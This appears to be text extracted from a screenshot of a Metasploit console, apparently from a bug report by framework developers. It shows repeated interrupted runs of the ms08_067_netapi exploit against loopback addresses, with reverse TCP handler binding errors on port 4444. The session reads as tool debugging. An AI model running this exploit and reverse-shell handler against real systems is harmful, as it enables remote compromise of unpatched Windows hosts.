 metasploit-framework — -bash
^C[-] 127.0.0.3:445 - Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
^C[-] Handler failed to bind to 10.11.0.51:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] 127.0.0.4:445 - Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
^C[-] Handler failed to bind to 10.11.0.51:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] 127.0.0.5:445 - Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.11.0.51:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] 127.0.0.6:445 - Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
^C[-] Error while running command run:
msf exploit(ms08_067_netapi) > Interrupt: use the 'exit' command to quit
msf exploit(ms08_067_netapi) > Interrupt: use the 'exit' command to quit
msf exploit(ms08_067_netapi) > Interrupt: use the 'exit' command to quit
msf exploit(ms08_067_netapi) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(ms08_067_netapi) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddres
s?
[*] Started reverse TCP handler on 127.0.0.1:4444
^C[-] 127.0.0.7:445 - Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > exit
bcook@AUS-MBP-3812:~/projects/metasploit-framework
$
15
Brent Cook
Pearce Barry
N
Naveen Bibinagar
Jin Qian
Caitlin Condon
+10